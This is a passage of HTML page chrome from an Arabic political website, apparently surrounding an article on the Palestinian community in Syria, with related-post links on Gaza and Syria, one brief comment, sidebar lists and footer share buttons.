				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=55381&text=%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%7C%7C%20%C2%A0%D8%A7%D9%84%D8%AA%D8%AC%D9%85%D8%B9%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1%C2%A0%28%20%D9%85%D8%B5%D9%8A%D8%B1%20%29%20%20%D8%A5%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D9%88%D9%81%D8%B5%D8%A7%D8%A6%D9%84%D9%87%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%88%D8%AA%D8%AC%D9%85%D8%B9%D8%A7%D8%AA%D9%87%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%84%D8%A9%20%7C%7C%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%AD%D8%B4%D8%AF%20%D8%A7%D9%84%D9%82%D9%88%D9%89%20%D9%84%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A%20%D9%88%D8%AA%D8%AF%D8%A7%D8%B9%D9%8A%D8%A7%D8%AA%D9%87" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل استأنفت الحرب على غزة..هروباً من مرحلة الهدنة الثانية؟" href="https://arabiansforum.net/archives/56020" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/535-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/56020">إسرائيل استأنفت الحرب على غزة..هروباً من مرحلة الهدنة الثانية؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 3, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ماذا بعد الحرب على غزة؟" href="https://arabiansforum.net/archives/55086" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/20231108145428reup-2023-11-08t145215z_154877614_rc2294atdlhy_rtrmadp_3_israel-palestinians-control.h-730x438-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55086">ماذا بعد الحرب على غزة؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 10, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ماخسرته إسرائيل في عدوانها على غزة" href="https://arabiansforum.net/archives/55968" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/ماخسرته-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55968">ماخسرته إسرائيل في عدوانها على غزة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 1, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="نتنياهو: إسرائيل ستتولى المسؤولية الأمنية الشاملة في غزة بعد الحرب" href="https://arabiansforum.net/archives/55008" class="post-thumb"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/ن-2.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55008">نتنياهو: إسرائيل ستتولى المسؤولية الأمنية الشاملة في غزة بعد الحرب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">يمكنك التعليق هنا</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

					<div id="comments-box" class="container-wrapper">

				<div class="block-head">
					<h3 id="comments-title" class="the-global-title has-block-head-4">
						تعليق واحد					</h3>
				</div><!-- .block-head /-->

				
				<ol class="comment-list">
							<li id="comment-26194" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-26194" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/f7fd089300cdcce0a3736bb6572123b1?s=70&#038;d=mm&#038;r=g' data-2x='https://secure.gravatar.com/avatar/f7fd089300cdcce0a3736bb6572123b1?s=140&#038;d=mm&#038;r=g 2x' class='lazy-img avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn"><a href="https://atomcraft.ru/user/animeshake36/" class="url" rel="ugc external nofollow">cmd368</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://arabiansforum.net/archives/55381#comment-26194"><time datetime="2023-11-17T19:44:43+00:00">نوفمبر 17, 2023 الساعة 7:44 م</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very good post. I definitely love this site. Stick<br />
with it!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
				</ol><!-- .comment-list -->

				
			</div><!-- #comments-box -->
		

		
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أهمية وقف الشحن الطائفي" href="https://arabiansforum.net/archives/83121" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/أهمية-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83121">أهمية وقف الشحن الطائفي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تعليق حول معاني فوز ممداني" href="https://arabiansforum.net/archives/83094" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/تعليق-2-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83094">تعليق حول معاني فوز ممداني</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المؤتمر القومي العربي لم يكن عربياً ولا قومياً… بل غطاء لتمرير المشروع الإيراني" href="https://arabiansforum.net/archives/83088" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/fda38dba-d646-4698-8f8e-04fce3ac56a9-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83088">المؤتمر القومي العربي لم يكن عربياً ولا قومياً… بل غطاء لتمرير المشروع الإيراني</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التطبيع وأوهام السلام" href="https://arabiansforum.net/archives/83124" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/ل-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83124">التطبيع وأوهام السلام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أهمية وقف الشحن الطائفي" href="https://arabiansforum.net/archives/83121" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/أهمية-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83121">أهمية وقف الشحن الطائفي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بين منع التقسيم وقلق تل أبيب.. قراءة في أبعاد القواعد العسكرية التركية في سوريا" href="https://arabiansforum.net/archives/83118" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/62a18b3542360403b97c11be-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83118">بين منع التقسيم وقلق تل أبيب.. قراءة في أبعاد القواعد العسكرية التركية في سوريا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التطبيع وأوهام السلام" href="https://arabiansforum.net/archives/83124" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/ل-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83124">التطبيع وأوهام السلام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بين منع التقسيم وقلق تل أبيب.. قراءة في أبعاد القواعد العسكرية التركية في سوريا" href="https://arabiansforum.net/archives/83118" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/62a18b3542360403b97c11be-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83118">بين منع التقسيم وقلق تل أبيب.. قراءة في أبعاد القواعد العسكرية التركية في سوريا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="العلاقات الخارجية للإدارة السورية: بين الانفتاح والحذر" href="https://arabiansforum.net/archives/83115" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/العلاقات-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83115">العلاقات الخارجية للإدارة السورية: بين الانفتاح والحذر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="السودان والبحر الأحمر في خطر" href="https://arabiansforum.net/archives/83112" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/IMG_6453_0-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83112">السودان والبحر الأحمر في خطر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تأمّلات في الاستقطاب السوري" href="https://arabiansforum.net/archives/83109" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2025/11/5793F425-2305-4220-B431-95A8CE044D9E-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/83109">تأمّلات في الاستقطاب السوري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 9, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Yehya</span> على <a href="https://arabiansforum.net/archives/83039/comment-page-1#comment-32688">دفتر ملاحظات الرئيس السوري.. عن اجتماع ترمب – الشرع المترقب</a></li><li class="recentcomments"><span class="comment-author-link">Yehya</span> على <a href="https://arabiansforum.net/archives/83036/comment-page-1#comment-32687">فوز ممداني وإفلاس النيوليبرالية</a></li><li class="recentcomments"><span class="comment-author-link">Yehya</span> على <a href="https://arabiansforum.net/archives/83033/comment-page-1#comment-32686">الخارجية السورية: لا صحة لما نشرته رويترز عن قواعد عسكرية أميركية في دمشق</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2025م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=55381" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%7C%7C%20%C2%A0%D8%A7%D9%84%D8%AA%D8%AC%D9%85%D8%B9%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1%C2%A0%28%20%D9%85%D8%B5%D9%8A%D8%B1%20%29%20%20%D8%A5%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D9%88%D9%81%D8%B5%D8%A7%D8%A6%D9%84%D9%87%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%88%D8%AA%D8%AC%D9%85%D8%B9%D8%A7%D8%AA%D9%87%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%84%D8%A9%20%7C%7C%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%AD%D8%B4%D8%AF%20%D8%A7%D9%84%D9%82%D9%88%D9%89%20%D9%84%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A%20%D9%88%D8%AA%D8%AF%D8%A7%D8%B9%D9%8A%D8%A7%D8%AA%D9%87&#038;url=https://arabiansforum.net/?p=55381" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%7C%7C%20%C2%A0%D8%A7%D9%84%D8%AA%D8%AC%D9%85%D8%B9%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1%C2%A0%28%20%D9%85%D8%B5%D9%8A%D8%B1%20%29%20%20%D8%A5%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D9%88%D9%81%D8%B5%D8%A7%D8%A6%D9%84%D9%87%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%88%D8%AA%D8%AC%D9%85%D8%B9%D8%A7%D8%AA%D9%87%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%84%D8%A9%20%7C%7C%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%AD%D8%B4%D8%AF%20%D8%A7%D9%84%D9%82%D9%88%D9%89%20%D9%84%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A%20%D9%88%D8%AA%D8%AF%D8%A7%D8%B9%D9%8A%D8%A7%D8%AA%D9%87%20https://arabiansforum.net/?p=55381" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=55381&text=%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%7C%7C%20%C2%A0%D8%A7%D9%84%D8%AA%D8%AC%D9%85%D8%B9%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1%C2%A0%28%20%D9%85%D8%B5%D9%8A%D8%B1%20%29%20%20%D8%A5%D9%84%D9%89%20%D8%B4%D8%B9%D8%A8%D9%86%D8%A7%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%20%D9%88%D9%81%D8%B5%D8%A7%D8%A6%D9%84%D9%87%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%20%D9%88%D8%AA%D8%AC%D9%85%D8%B9%D8%A7%D8%AA%D9%87%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%82%D9%84%D8%A9%20%7C%7C%20%D9%85%D9%86%20%D8%A3%D8%AC%D9%84%20%D8%AD%D8%B4%D8%AF%20%D8%A7%D9%84%D9%82%D9%88%D9%89%20%D9%84%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%D8%A7%D9%86%20%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A%20%D9%88%D8%AA%D8%AF%D8%A7%D8%B9%D9%8A%D8%A7%D8%AA%D9%87" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع 